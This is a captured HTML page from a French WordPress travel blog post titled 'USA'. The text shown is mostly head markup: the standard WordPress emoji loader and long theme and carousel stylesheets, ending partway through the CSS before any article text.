

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2021/03/05/usa/
body_size: 42998
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>USA &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; USA Flux des commentaires" href="https://akiba-travel.com/2021/03/05/usa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary 